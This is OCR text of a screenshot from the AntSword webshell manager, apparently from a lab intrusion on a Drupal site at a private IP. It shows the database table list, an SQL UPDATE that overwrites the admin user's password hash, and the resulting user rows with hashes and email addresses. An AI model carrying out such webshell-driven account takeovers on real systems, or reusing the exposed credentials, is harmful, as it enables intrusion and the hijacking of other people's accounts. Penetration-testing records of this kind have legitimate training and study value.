 中国蚁剑
AntSword 编辑 窗口 调试
192.168.10.18 </> 脚本执行 - 192.168.10.18 192.168.10.18
配置列表
添加 编辑 删除 检测
shortcut_set
shortcut_set_users
system
taxonomy_index
taxonomy_term_data
taxonomy_term_hierarchy
taxonomy_vocabulary
url_alias
users
uid (int(10) unsigned)
name (varchar(60))
pass (varchar(128))
mail (varchar(254))
theme (varchar(255))
signature (varchar(255))
</> 执行SQL
执行 清空 书签
1 update users set password = '$S$DOjcjhOiiHtadIneTwIvHAHacQ2dXVvF9xG8Mi8.h8dLGndJMZJY'
where uid='1';
执行结果
导出
uid name pass mail th
3 txxj $S$Dc/HbfVoRAxh5kiey3jzRzVvEU4Ve2eSn8pG/wvVQ7rd/XQ3zLe0 txxjzhy@163.cor
2 Fred $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg fred@example.o
1 admin $S$DOjcjhOiiHtadIneTwIvHAHacQ2dXVvF9xG8Mi8.h8dLGndJMZJY admin@example
0